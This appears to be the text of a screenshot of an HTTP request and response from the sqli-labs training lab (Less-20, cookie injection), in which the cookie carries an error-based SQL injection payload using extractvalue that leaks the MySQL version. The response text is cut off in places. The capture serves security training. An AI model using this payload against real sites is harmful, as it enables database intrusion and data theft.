 Request
Raw Params Headers Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.1.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.158/sqli-labs/Less-20/index.php
Cookie: uname='and extractvalue(1,concat(0x3c,(select @@version),0x3e)) and
'1'='1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<title>Less-20 Cookie Injection- Erro
</head>
<body bgcolor="#000000">
<center><br><br><br><br><img src="../images/L
color= "red" font size="4">YOUR USER AG
NT 10.0; Win64; x64; rv:56.0) Gecko/
Firefox/56.0</font><br><font color= "cy
ADDRESS IS : 192.168.1.109</font><br>
4 >DELETE YOUR COOKIE OR WAIT FOR IT
"orange" font size = 5 >YOUR COOKIE : u
extractvalue(1,concat(0x3c,(select @
and expires: Sun 05 Nov 2017 - 14:36
mysql: XPATH syntax error: '<5.5.53>
红日安全